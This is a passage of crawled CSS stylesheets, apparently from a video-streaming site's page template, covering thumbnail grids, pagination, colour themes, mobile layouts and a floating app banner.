    right: 0px;
    bottom: 0px;
    position: absolute;
    border: none;
}
.grid .ul .item .thumb .dvdtag {
    background: #09C878;
}
.grid .ul .item .thumb img {
    display: block;
    width: 100%;
    height: 200px;
    -webkit-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    -moz-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    -o-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    transition: all .2s cubic-bezier(0.33, 0, 0.2, 1)
}
.grid .ul .item .meta {
    padding: 8px 5px;
}
.grid .ul .item .title a {
    color: #888;
    font-size: 14px;
    display: block;
    height: 18px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.grid .ul .item:hover .title a {
    color: #00c3b6
}
.grid .ul .item .extra {
    position: absolute;
    left: 0;
    top: 0;
    height: auto;
    overflow: hidden;
    width: 100%;
    background-color: #222;
    color: #FFF;
    margin: 0;
    padding: 8px 10px;
    box-sizing: border-box;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
    -webkit-transition: -webkit-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    -moz-transition: -moz-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    -o-transition: -o-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    transition: transform .2s cubic-bezier(0.33, 0, 0.2, 1)
}
.grid .ul .item .extra a {
    color: rgba(255,255,255,.9)
}
.grid .ul .item .extra a:hover {
    color: #00c3b6
}
.grid .ul .item .extra .time {
    float: left
}
.grid .ul .item .extra .time i {
    margin-right: 4px
}
.grid .ul .item .extra span {
    float: right;
    margin-left: 8px
}
.grid .ul .item .extra i {
    margin-right: 4px
}
.grid .ul .item .extra span i {
    margin-right: 0;
    margin-left: 4px
}
.grid .ul .item .data {
    border-top: 1px solid #f2f2f2;
    padding: 8px 5px;
    color: #999;
    font-size: 12px;
}
.grid .ul .item .data a {
    color: #999
}
.grid .ul .item .data a:hover {
    color: #00c3b6
}
.grid .ul .item .data span {
    float: right;
    margin-left: 10px
}
.grid .ul .item .data span i {
    margin-right: 4px
}
.grid .ul .item:hover .extra {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px)
}
.grid .ul .item:hover .thumb {
    background-color: #000
}
.grid .ul .item:hover .thumb img {
    opacity: .9;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);

    transition: all 1s ease 0s;
    transform: scale(1.1);
}
#playview {background-image: url("https://placeholdit.imgix.net/~text?txtsize=33&txt=%E6%AD%A3%E5%9C%A8%E5%8A%A0%E8%BD%BD%E4%B8%AD&w=1148&h=459.2");}
@media (min-width:760px){.doc-nav{text-align:right;}
    .doc-naver .doc-logo{display:block;margin:0px;}
    /*.bg-inverse .navbar-head, .bg-inverse .navbar-text{padding: 0px}*/
}
@media (max-width:768px) {
    .doc-header.fixed-top {border-bottom: 0px;}
    .doc-header .container{padding: 0px;}
    .bg-inverse .nav {padding: 0}
    .nav {padding: 0}
    .navbar-body .nav li {border: none;}
    .container{padding: 0px}
    .line-middle {margin: 0px;}
    .doc-header .container.margin-top{margin: 0}
    .nav li {
        text-align: center;
        color: #fff;
        background-color: #0a8;
        float: left;
        width: 25%;
        height: 40px;
    }

    .nav .drop-menu li {
        text-align: center;
        color: #fff;
        background-color: #0a8;
        float: none;
        width: 100%;
    }
    .nav li a{
        height: 40px;
        line-height: 30px;
        color:#fff;
    }
    .navbar-body .nav a,.bg-inverse .nav-inline .nav-head, .bg-inverse .nav-inline li a {
    text-indent: 0;
}
    .nav .drop-menu li a{
        color:#000;
        height: 40px;
        line-height: 30px;
    }
    .nav li:after {

        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        -webkit-transform-origin: 0 0;
        -webkit-transform: scale(1);
        border-left: 1px solid rgba(80, 37, 9, 0.36);
        border-bottom: 1px solid rgba(80, 37, 9, 0.36);
    }
    .grid .ul .item {border: 5px solid #FFF;margin-bottom: 10px;}
    .grid .ul .item .data{padding: 3px 5px;}
    .grid .ul .item .thumb img {

    height: 110px;
}
    .button-group {padding: 5px}
    .button-group .button {border-radius:0;}
    .button-group a{width: 25%;margin-top: 5px}
    .doc-banner{padding:0px 10%;}
    .duilianimg {width:120px;height:120px;}
    .duilianimg1 {width:80px;height:150px;}
    
}
.doc-intro{color:#fff;padding:40px 0;background:#0a8;}
.doc-intro h1{margin-bottom:15px;font-size:32px;}
.doc-intro p{font-size:22px;}
.doc-backtop{position:fixed;right:5px;bottom:0;color:#999;font-size:30px;cursor:pointer;z-index:9;}
.doc-backtop:hover{color:#0a8;}
.doc-footer{padding:20px 0;text-align:center;}




/*-Page-*/
.pages {text-align:center; overflow:hidden;     line-height: 36px;
    font-size: 0px;}
.pages em {margin-left:4px; font-weight:bold; color:#7f7f7f;  font-weight:normal;} 
.pages input {margin-left:10px; height:22px; width:30px;}
.pages .pagelink_a,.pages .pagelink_b,.pages .pagenow{background-color: #fff;
    padding: 2px 15px;
    line-height: 30px;
    border-radius: 4px;
    display: inline-block;
    margin: 5px;
    vertical-align: top;
    border: solid 1px;font-size:14px;}
    .pages .pagenow { background:#00c3b6;
    color: #fff;
    border: #969494 solid 1px;
     }
     .pages  a:hover {
    background-color: #00c3b6;
    color: #FFF;
    border: #969494 solid 1px;
        text-decoration: none;
}
    .pages input {display: none}
.pages .pagebtn{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
/*-/Page-*/
/* -------------分页开始---------- */
.m1938com{padding: 30px 0px 20px 0px;text-align: center;color: #FFFFFF;line-height:0;font-size:0px;overflow:hidden;}
.m1938com em{ font-style:normal;}
.m1938com .pagego{height:30px;line-height: 30px;padding-bottom: 2px;margin-left: 5px;margin-right: 10px;padding-right: 15px;background-color : #FFFFFF;border : 1px solid #000;color : #0066FF;font-size: 14px;display: none;	}
.m1938com .pagebtn{display: none;}
.m1938com a, .m1938com span,.m1938com em,.m1938com label{height: 34px;line-height: 34px;font-size: 14px;display: inline-block;text-align: center;margin: 0 1px;padding: 0 16px;color: #666;overflow: hidden;vertical-align: middle;background-color: #fcfcfc;border:solid #dcdcdc 1px;}
.m1938com a:hover {color: #fff;text-decoration: none;background-color: #e92334;border:solid #da1e2e 1px;}
.m1938com span.pagenow{color: #fff;font-weight: 700;background-color: #da1e2e;border:solid #c70011 1px;}
.m1938com span.disabled{filter:alpha(opacity=50);opacity: 0.5;}
.m1938com .prev{padding: 0 10px 0 20px;background-position: 0 7px;}
.m1938com .next{padding: 0 20px 0 10px;background-position: right -20px;}
/* -------------分页结束---------- */


--- FILE ---
content_type: text/css
request_url: https://qyu1111.com/template/745-v10-m1938pc/images/css/white.css
body_size: 1969
content:
@charset "utf-8";
	body {
	background:#f8f8f8;
	color:#666
}
h1,h2,h3,h4,h5,h6,a,.details-play-title .nav-tabs>li.active>a,.details-play-title .nav-tabs>li.active>a:focus,.details-play-title .nav-tabs>li.active>a:hover,.details-play-title .nav-tabs>li>a:hover,.details-play-title .nav-tabs>li.open>a,.details-play-title .dropdown-menu>li>a,.dropdown-menu>li>a {
	color:#333;
	font-weight:500
}
a:focus,a:hover,.nav-search .btn-search,.swiper-pagination-bullet.swiper-pagination-bullet-active,.text-color,.box-star-list .video-pic,.box-video-text-list ul li .key,.list-mcat .content-menu .item ul li a.active,.list-mcat .content-menu .head span,.list-mcat .content-menu .item ul li a:hover,.details-info .info li storng a,.details-info .info li storng,.details-info .info li em,.rating-kong-item .nopingfen,.rating-kong-item,.rating-kong-item,.pingfen-total strong,.rating-box .rating-show em,.details-story h4 em,.comment-assist a:hover,.comment-top .user,.comment-top a,.details-content p a,.details-tv .item h4 a,.details-title h1 a,.swiper-pagination-current,.tv_detail_box ul li a,.nick-name span,.user_login:hover .iconfont,.playlog_list ul:hover .iconfont,.user_playlog:hover,.autocomplete-suggestions strong,.navbar-search:hover,.zanpian-modal-tabs li:hover a,.zanpian-modal-tabs li.active a,.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover,>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover {
	color:#0086cf
}
.pingfen-total em,.comment-replay-assist .ui-button,.ui-signed li:hover a {
	color:#fff
}
.navbar-inverse .navbar-nav>li>a {
	color:#fff;
	font-size:16px
}
.navbar-inverse .navbar-nav>li>a:focus {
	color:#333;
	background:#fff
}
.navbar-inverse .navbar-nav>li>a:hover {
	color:#333;
	background:#fff
}
.navbar-inverse,.playlog_list {
	background:#0086cf;
	box-shadow:0 1px 4px rgba(0,0,0,.1)
}
.navbar-inverse .navbar-toggle {
	border:none
}
.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover {
	background-color:#0086cf
}
.layout-box,.box-mcid-list,.list-mcat,.box-video-details,.comment-post,.comment-replay,.drop-box,.popover,.autocomplete-suggestions {
	box-shadow:0 1px 4px rgba(0,0,0,.07)
}
.navbar-inverse .navbar-toggle {
	border-color:#fff
}
.navbar-toggle {
	padding:4px 8px;
	margin-left:10px
}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover {
	color:#333;
	background-color:#fff
}
.box-footer {
	background-color:#444
}
.list-mcat .left-head li a.active,.layout-box,.box-mcid-list,.list-mcat,.box-video-details,.details-play-title .nav-tabs>li.active>a,.details-play-title .nav-tabs>li.active>a:focus,.details-play-title .nav-tabs>li.active>a:hover,.details-play-title .nav-tabs>li>a:hover,.details-play-title .nav-tabs>li.open>a,.details-play-title .dropdown-menu,.comment-sub,.dropdown-menu,.drop-box,.popover,.playlog_list,.autocomplete-suggestions,.user-search .nav-search,.box-star-list .star-pic {
	background-color:#fff
}
.index-menu li a,.box-index-mcid li a,.box-page ul li.active span,.nav-search .form-control,#rating,.playlist ul li a,.details-page a,.box-gbook .item .content,.comment-num,.comment-sub,.tv_txt_list ul li span.b {
	border:1px solid #fff
}
.box-main-side .side,.box-gbook .item .content p,.box-title.bt {
	border-bottom:1px solid #e7e7e7
}
.box-min-mcid .item dl,.tv_txt_list ul li {
	border-left:1px solid #e7e7e7
}
.text-muted {
	color:#fff
}
.text-time {
	color:#777
}
.list-mcat .content-menu .head span.text,.rating-kong-item .loadingg,.details-tv em.time,.details-info ul.info li span {
	color:#999
}
.index-menu li a:hover,.box-index-mcid li a:hover,.playlist ul li a:hover,.playlist ul li a.active,.player_playlist ul li a:hover,.player_playlist ul li a.active,.index-menu li a:hover .text-color,.video-pic .score,.swiper-pagination-bullet-active,.box-video-ranking li .num.active,.box-video-text-list ul li .num.active,.box-title-nav li a:hover,.box-title-nav li a.active,.box-page ul li a:hover,.box-page ul li.active span,.box-video-text-list ul li .tv.active,.tv-diantai li:hover .tv,.list-mcat .content-meun .head dl dd span,.details-tool a:hover,.details-tool a.active,.rating-box .rating-show .power-item,.tv-live,.details-page a:hover,.actor-box .actor-title.active,.box-index-mcid li.active a,.player_bottom .prevnext a:hover,.tv_txt_list ul li:hover span.b,.tv_detail_week ul a:hover,.tv_detail_week ul a.active,.ui-signed li:hover {
	background-color:#0086cf;
	color:#fff
}
.box-video-ranking ul li .num,.box-video-text-list ul li .num,.index-menu li a,.box-index-mcid li a,.box-title-nav li a,.box-page ul li span,.tv-diantai li .tv,.nav-search .form-control,.index-menu li a,.details-tool a,.playlist ul li a,.player_playlist ul li a,.details-story h4,.details-tv .item h4,.comment-post,.details-page a,.details-title h1,.actor-title,.layout-box .more-click,.box-gbook .item .content,.comment-num,.news_remark,.player_bottom .prevnext a,.tv_txt_list ul li span.b,.tv_detail_week,.playlog_list ul li:hover,.autocomplete-selected {
	background-color:#f5f5f5;
	color:#999
}
.news-txt,.news-box:hover,.news-box-txt,.box-page ul li a {
	background-color:#f5f5f5;
	color:#333
}
.actor-main {
	background-color:#e7e7e7;
	color:#b2b2b2
}
.news-box-txt:hover {
	background-color:#e7e7e7
}
.player_playlist::-webkit-scrollbar-thumb {
	background:#f5f5f5
}
.player_playlist::-webkit-scrollbar-track {
	background:#fff
}
.video-pic .score::before,.slide-pic .score::before {
	border-top:4px solid #0086cf;
	border-left:4px solid transparent
}
.video-pic .tips.orange,.video-pic .tv.orange,.slide-pic .tips.orange,.slide-pic .tv.orange {
	background:#ff7822;
	background:linear-gradient(to left,#ff7822 0,#ff9c29 100%)
}
.video-pic .tips.red,.video-pic .tv.red,.slide-pic .tips.red,.slide-pic .tv.red,.new-tip {
	background:#fa474b;
	background:linear-gradient(to left,#ff2823 0,#ff8466 100%)
}
.video-pic .tips.blue,.video-pic .tv.blue,.slide-pic .tips.blue,.slide-pic .tv.blue {
	background:#2dd671;
	background:linear-gradient(to left,#3b9eff 0,#19c3ff 100%)
}
.video-pic .tips.green,.video-pic .tv.green,.slide-pic .tips.green,.slide-pic .tv.green {
	background:#0086cf;
	background:linear-gradient(to left,#8BBB07 0,#f90 100%)
}
.video-pic .num {
	background-color:#0086cf;
	color:#fff
}
.details-nav ul li {
	float:left;
	padding:13px 18px;
	background-color:#e7e7e7
}
.details-nav ul li a {
	color:#9d9d9d
}
.details-nav ul li.active,.details-nav ul li:hover {
	background-color:#0086cf
}
.details-nav ul li.active a,.details-slide-next .iconfont,.swiper-button-next .iconfont,.swiper-button-prev .iconfont,.details-nav ul li:hover a,.player-shrink {
	color:#fff
}
.box-video-text-list ul li,.box-video-footer a,.list-mcat .content-menu .item ul,.box-down-list .downlist,.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td {
	border-top:1px dashed #f5f5f5
}
.details-tv-t,.tv_detail_box ul li {
	border-bottom:1px dashed #e7e7e7
}
.box-switch-tabs .nav-tabs li.active a,.zanpian-modal-tabs li:hover,.zanpian-modal-tabs li.active {
	border:0;
	border-bottom-width:0;
	border-bottom-style:none;
	border-bottom-color:currentcolor;
	background:0 0;
	border-bottom:2px solid #0086cf;
	color:#0086cf
}
.box-switch-tabs .nav-tabs,.table>thead>tr>th {
	border-bottom:2px solid #e7e7e7
}
.tv-diantai li .tv em {
	border-left:14px solid #e7e7e7
}
.tv-live em.tv-live-l {
	border-right:12px solid #0086cf
}
.tv_detail_title {
	background-color:#e7e7e7
}
.comment-post-arrow {
	border-right:12px solid #f5f5f5
}
.comment-replay-arrow {
	border-bottom:12px solid #e7e7e7
}
.comment-replay {
	background:#e7e7e7
}
.slider-extra li .sideslip:after,.slider-extra li .sideslip:before {
	border-left-color:#fff
}
.popover>.arrow,.popover>.arrow::after,.drop-box:after,.drop-box:before {
	border-bottom-color:#fff!important
}
.popover>.arrow,.popover>.arrow::after {
	border-top-color:#fff!important
}
.playlog_list:after,.playlog_list:before {
	border-bottom-color:#e7e7e7!important
}
.popover-title,.playlog-tool {
	background-color:#e7e7e7;
	border-bottom:1px solid #e7e7e7;
	text-align:center
}
.player_right .details-play-title .nav-tabs>li>a#myTabDrop2,,.play_barrage {
	background-color:#e7e7e7
}
.player_right .details-play-title .nav-tabs>li>a#myTabDrop2,,.player_title {
	background-color:#333;
	color:#eee
}
.play_barrage .input,.slider-extra li a,.slider-extra li span,.slider-extra li .sideslip {
	background-color:#fff
}
.barrage_m {
	background:#f5f5f5;
	border:10px solid #999
}
.barrage_switch {
	background:#f5f5f5
}
.box-star-list li:hover a span:after,.box-star-list li:hover a span:before,.box-star-list li.active a span:after,.box-star-list li.active a span:before {
	border-bottom:6px solid #fff
}
.box-star-list li:hover a span:before,.box-star-list li.active a span:before {
	border-bottom-color:#e7e7e7
}
.star-video-list .box-star-list {
	border-top:1px solid #e7e7e7
}
.details-slide img,.details-content img {
	border:1px solid #f5f5f5
}
.box-video-text-list ul li .tv.active em,.tv-diantai li:hover .tv em {
	border-left-color:#0086cf
}
.tv-diantai li .tv,.list-mcat:before,#rating span.ratingtxt {
	background-color:#e7e7e7
}
.rating-bar-item {
	border:1px solid #0086cf;
	background:#f90
}
#rating {
	border:1px solid #e7e7e7
}
.b-l {
	border-left:1px solid #fff
}
.b-r {
	border-right:1px solid #dfdfdf
}
.fnum {
	color:#f18167
}
.star_details.light .star_hot_info,.star_details.light .star_hot_info h1,.star_details.light .star_hot_right h3,.star_details.light .star_hot_right a,.tv_txt_list ul li p {
	color:#333
}
.star_details .star_hot_info,.star_details .star_hot_info h1,.star_details .star_hot_right h3,.star_details .star_hot_right a {
	color:#ccc
}
#zanpiancms_player {
	background-color:#eee
}
@media(min-width:768px) {
	.zanpian-mobile .navbar-nav>li a {
	border:1px solid #e7e7e7;
	background-color:#e7e7e7
}
.zanpian-mobile .navbar-nav>li a:hover {
	background-color:#0086cf;
	color:#fff
}
}@media(max-width:767px) {
	.navbar-nav>li a {
	border:1px solid #e7e7e7
}
.navbar-nav>li a:hover {
	background-color:#0086cf;
	color:#fff
}
.box-min-mcid .item dl {
	border-left:0;
	border-top:1px dashed #e7e7e7
}
}

--- FILE ---
content_type: text/css
request_url: https://qyu1111.com/template/745-v10-m1938pc/images/css/mp4.css
body_size: 1231
content:
.container2 {
	width:1170px;
	margin:5px auto 0 auto;
	padding:0;
}
.container2 h3 {
	color: inherit; line-height: 1.1; font-family: inherit; font-weight: 500;
	margin-top: 20px; margin-bottom: 10px;
	font-size: 24px;
}
.container2 .movie {
	width:1170px;
	border:1px solid #DEDEDE;
	margin: 0px; padding: 15px 0px; overflow: hidden;
}
.container2 .col-md-9 {
	margin-left:15px;
	padding:0;
	float: left;
	width: 700px;
	text-align: center;
}
.container2 .col-md-9 img {
	width:700px;
}
.container2 .info {
	margin:0 15px 0 20px;
	padding:0;
	float: left;
	width: 208px;
}
.container2 .info a {
	color:#505050;
}
.container2 .info a:hover {
	color:#000080;
	text-decoration:underline;
}
.container2 .info p {
	line-height: 25px; font-size: 14px; -ms-word-break: break-all;
}
.container2 .info .genre {
	margin-right: 10px; white-space: nowrap;
}
.container2 .info .header {
	font-size: 14px; font-weight: bold;
}
/* D? ��??��???? �̣���3 start*/
.endpage {
	margin:8px 0 0 0;
	width:1180px;
	FONT-SIZE: 12px;
	FONT-FAMILY: inherit; FONT-WEIGHT: normal;
	FONT-STYLE: normal;
	BORDER-TOP: #ececec 1px solid; BORDER-RIGHT: #ececec 1px solid; BACKGROUND: #fff; BORDER-BOTTOM: #ececec 1px solid; PADDING-BOTTOM: 10px; PADDING-TOP: 0px; PADDING-LEFT: 16px; BORDER-LEFT: #ececec 1px solid; PADDING-RIGHT: 16px
}
.clearfixpage {
	DISPLAY: inline-block
}
.endpage DIV {
	FONT-SIZE: 100%; FONT-FAMILY: inherit; FONT-WEIGHT: normal; PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px
}
.endpage UL {
	FONT-SIZE: 100%; FONT-FAMILY: inherit; FONT-WEIGHT: normal; PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px
}
.endpage .hot {
	WIDTH: 210px; FLOAT: right; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 15px; PADDING-RIGHT: 15px
}
.endpage .hot LI {
	
}
.endpage .hot .cate DD P {
	WIDTH: 52px
}
.endpage .ulike {
	PADDING-LEFT: 6px
}
.endpage A:link {
	TEXT-DECORATION: none; COLOR: #4d4d4d
}
.endpage A:visited {
	TEXT-DECORATION: none; COLOR: #4d4d4d
}
.endpage A:hover {
	TEXT-DECORATION: underline; COLOR: #fe9633
}

.endpage .mox {
	BORDER-TOP: #f2f2f2 1px solid; BORDER-RIGHT: #f2f2f2 1px solid; BORDER-BOTTOM: #f2f2f2 1px solid; PADDING-BOTTOM: 3px; PADDING-TOP: 3px; PADDING-LEFT: 3px; CLEAR: both; BORDER-LEFT: #f2f2f2 1px solid; MARGIN-TOP: 10px; PADDING-RIGHT: 3px
}
.endpage .mox .title {
	HEIGHT: 34px; BORDER-BOTTOM: #f2f2f2 1px solid; COLOR: #3e4454; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 10px; LINE-HEIGHT: 34px; PADDING-RIGHT: 10px
}
.endpage .mox .title SPAN {
	FONT-SIZE: 16px; FLOAT: left
}
.endpage .mox .title SPAN IMG {
	VERTICAL-ALIGN: middle; MARGIN-RIGHT: 10px
}
.endpage .mox .title P {
	FLOAT: right; PADDING-LEFT: 12px
}
.endpage .play-list {
	OVERFLOW: hidden; HEIGHT: 100%; PADDING-BOTTOM: 6px; PADDING-TOP: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 0px
}
.endpage .play-list A {
	OVERFLOW: hidden; HEIGHT: 30px; WIDTH: 144px; BACKGROUND: #eee; FLOAT: left; COLOR: #3e4452; TEXT-ALIGN: center; MARGIN: 8px 8px 0px 0px; DISPLAY: block; LINE-HEIGHT: 30px
}
.endpage .play-list A:visited {
	BACKGROUND: #3e4452; COLOR: #fff
}
.endpage .play-list A:hover {
	TEXT-DECORATION: none; BORDER-TOP-COLOR: #07a7e1; BACKGROUND: #07a7e1; BORDER-LEFT-COLOR: #07a7e1; COLOR: #fff; BORDER-BOTTOM-COLOR: #07a7e1; BORDER-RIGHT-COLOR: #07a7e1
}
.endpage .ndownlist {
	margin-bottom:-4px;
}
.endpage .ndownlist UL {
	OVERFLOW: hidden; HEIGHT: 100%; PADDING-BOTTOM: 0px; PADDING-TOP: 6px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px
}
.endpage .ndownlist LI {
	HEIGHT: 28px; BORDER-BOTTOM: #ebe6ed 1px solid; PADDING-BOTTOM: 6px; PADDING-TOP: 7px; PADDING-LEFT: 0px; LINE-HEIGHT: 28px; PADDING-RIGHT: 0px
}
.endpage .ndownlist LI I {
	WIDTH: 30px; FLOAT: left; TEXT-ALIGN: center; DISPLAY: block
}
.endpage .ndownlist LI I INPUT {
	VERTICAL-ALIGN: middle
}
.endpage .ndownlist P {
	OVERFLOW: hidden; WORD-WRAP: break-word; HEIGHT: 28px; WIDTH: 600px; WHITE-SPACE: nowrap; FLOAT: left; PADDING-LEFT: 10px; DISPLAY: inline-block
}
.endpage .ndownlist P A {
	COLOR: #6b6e75
}
.endpage .downlist P A:visited {
	COLOR: #6b6e75
}
.endpage .ndownlist SPAN {
	FLOAT: right
}
.endpage .ndownlist SPAN A {
	HEIGHT: 28px; WIDTH: 38px; BACKGROUND: #ff984d; COLOR: #fff; TEXT-ALIGN: center; DISPLAY: inline-block; LINE-HEIGHT: 28px; MARGIN-RIGHT: 6px
}
.endpage .ndownlist .ckbox A {
	HEIGHT: 28px; WIDTH: 133px; BACKGROUND: url(/images/i.png) no-repeat 0px -148px; COLOR: #464646; TEXT-ALIGN: center; MARGIN: 0px 10px 0px 0px; DISPLAY: inline-block; LINE-HEIGHT: 28px
}
.endpage .downlist .ckbox A:visited {
	HEIGHT: 28px; WIDTH: 133px; BACKGROUND: url(/images/i.png) no-repeat 0px -148px; COLOR: #464646; TEXT-ALIGN: center; MARGIN: 0px 10px 0px 0px; DISPLAY: inline-block; LINE-HEIGHT: 28px
}
.endpage .ndownlist .ckbox A:hover {
	COLOR: #f00
}
.endpage .downurl {
	clear:both;
	margin:10px auto 0 auto;
	OVERFLOW: hidden; HEIGHT: 100%; PADDING-BOTTOM: 6px; PADDING-TOP: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 0px
}
/* D? ��??��???? �̣���3 end*/

/*-------------mobile---------------*/
@media screen and (max-width: 640px){

.container2 {
	width:100%;
}
.container2 h3 {
	margin:2% 0 2% 1%;
	font-size:1em;
}
.container2 .movie {
	width:100%;
	border:0;
}
.container2 .col-md-9 {
	margin-left:1%;
	padding:0;
	float: left;
	width: 98%;
	text-align: center;
}
.container2 .col-md-9 img {
	width:100%;
}
.container2 .info {
	margin:0;
	padding:0;
	float: left;
	width: 100%;
}
.container2 .info a {
	color:#505050;
}
.container2 .info a:hover {
	color:#000080;
	text-decoration:underline;
}
.container2 .info p {
	float:left;
	width:48%;
	margin-left:1%;
	display:block;
	line-height: 25px; font-size: 14px;
}
.container2 .info p.intro{
	clear:both;
	float:left;
	width:99%;
	margin-left:1%;
	display:block;
	text-align:left;
	line-height: 25px; font-size: 14px;
}
.container2 .info .genre {
	margin-right: 10px; white-space: nowrap;
}
.container2 .info .header {
	font-size: 14px; font-weight: bold;
}
/* D? ��??��???? �̣���3��??��?? start*/
.endpage {
	margin:0;
	width:96%;
	FONT-SIZE: 12px;
	FONT-FAMILY: inherit; FONT-WEIGHT: normal;
	FONT-STYLE: normal;
	BORDER-TOP: #ececec 1px solid; BORDER-RIGHT: #ececec 1px solid; BACKGROUND: #fff; BORDER-BOTTOM: #ececec 1px solid;  BORDER-LEFT: #ececec 1px solid;
	padding:0 2% 2% 2%;
}
.clearfixpage {
	DISPLAY: inline-block
}
.endpage DIV {
	FONT-SIZE: 100%; FONT-FAMILY: inherit; FONT-WEIGHT: normal; PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px
}
.endpage UL {
	FONT-SIZE: 100%; FONT-FAMILY: inherit; FONT-WEIGHT: normal; PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px
}
.endpage A:link {
	TEXT-DECORATION: none; COLOR: #4d4d4d
}
.endpage A:visited {
	TEXT-DECORATION: none; COLOR: #4d4d4d
}
.endpage A:hover {
	TEXT-DECORATION: underline; COLOR: #fe9633
}
.clearfix:after {
	HEIGHT: 0px; CONTENT: "."; CLEAR: both; DISPLAY: block; VISIBILITY: hidden
}
.endpage .mox {
	BORDER-TOP: #f2f2f2 1px solid; BORDER-RIGHT: #f2f2f2 1px solid; BORDER-BOTTOM: #f2f2f2 1px solid; PADDING-BOTTOM: 3px; PADDING-TOP: 3px; PADDING-LEFT: 3px; CLEAR: both; BORDER-LEFT: #f2f2f2 1px solid; MARGIN-TOP: 10px; PADDING-RIGHT: 3px
}
.endpage .mox .title {
	HEIGHT: 34px; BORDER-BOTTOM: #f2f2f2 1px solid; COLOR: #3e4454; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 10px; LINE-HEIGHT: 34px; PADDING-RIGHT: 10px
}
.endpage .mox .title SPAN {
	FONT-SIZE: 16px; FLOAT: left
}
.endpage .mox .title SPAN IMG {
	VERTICAL-ALIGN: middle; MARGIN-RIGHT: 10px
}
.endpage .mox .title P {
	display:none;
	FLOAT: right; PADDING-LEFT: 12px
}
.endpage .play-list {
	OVERFLOW: hidden; HEIGHT: 100%; PADDING-BOTTOM: 6px; PADDING-TOP: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 0px
}
.endpage .play-list A {
	OVERFLOW: hidden; HEIGHT: 30px; WIDTH: 31%; BACKGROUND: #eee; FLOAT: left; COLOR: #3e4452; TEXT-ALIGN: center; MARGIN: 2% 2% 0 0; DISPLAY: block; LINE-HEIGHT: 30px
}
.endpage .play-list A:visited {
	BACKGROUND: #3e4452; COLOR: #fff
}
.endpage .play-list A:hover {
	TEXT-DECORATION: none; BORDER-TOP-COLOR: #07a7e1; BACKGROUND: #07a7e1; BORDER-LEFT-COLOR: #07a7e1; COLOR: #fff; BORDER-BOTTOM-COLOR: #07a7e1; BORDER-RIGHT-COLOR: #07a7e1
}
.bigpic {
	width:100%;
}
.bigpic img {
	width:96%;
	margin:0 2%;
}

.endpage .downurl {
	clear:both;
	margin:10px auto 0 auto;
}
/* D? ��??��???? �̣���3��??��?? end*/

}





--- FILE ---
content_type: text/css
request_url: https://qyu1111.com/template/745-v10-m1938pc/images/css/showfloatdiv.css
body_size: -406
content:
showfloatdiv.css

--- FILE ---
content_type: text/css
request_url: https://qyu1111.com/template/745-v10-m1938pc/images/css/mm-content.css
body_size: 1072
content:
/*app piaofu start*/
.levitate {
	width:12rem;
	height:2rem;
	font-size: 1rem;
	font-weight:bold;

	background-color:#d90000;
	text-align: center;
	line-height:2rem;
	color: white;
	border-radius:0.2rem;
	
	padding:0.1rem 0;
	margin:0;
	position:fixed;
	top:85%;
	left:25%;
	z-index:300;
	overflow:hidden;
}
/*app piaofu end*/


.mm-content {margin:0;}
.mm-content .row {background-color:#0a8;}
.mm-content .row-item ul li {
    display: inline-block;
}
.mm-content .size_xxxl {
    font-size: 2em;
}



.mm-content a {
    cursor: pointer;
    color: #000;
    text-decoration: none;
    outline: 0 none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    transition: all .2s linear;
}

.mm-content a:hover{
    text-decoration: none;
    color: #CD2407;
}

.mm-content ul {
    list-style: none;
}


.mm-content {
    margin: 0 auto;
}
@media screen and (min-width:1921px) {
    .mm-content {
        width: 1140px;
    }
}
@media screen and (min-width:805px) {
    .mm-content {
        width: 1150px;
    }
}

@media screen and (max-width:805px) {
    .mm-content {
        width: 100%;
    }
}

/*------------------------------heaer start------------------------------------------------*/
.mm-content .header-container {
    width: 100%;
}

.mm-content .header_title {
	font-weight: bold;
	padding-left:10px;
}

.mm-content .header-container .share_box {
    float: right;
    vertical-align: top;
    margin-right: 10px;
    width: 124px;
    margin: 0px 10px 0px 0;
    cursor: pointer;
}

.mm-content .header-container .share_box .share_img {
	display:none;
	/*
    min-height: 50px;
    height: auto;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(../images/share_person.png);
	*/
}

@media (max-width:769px) {
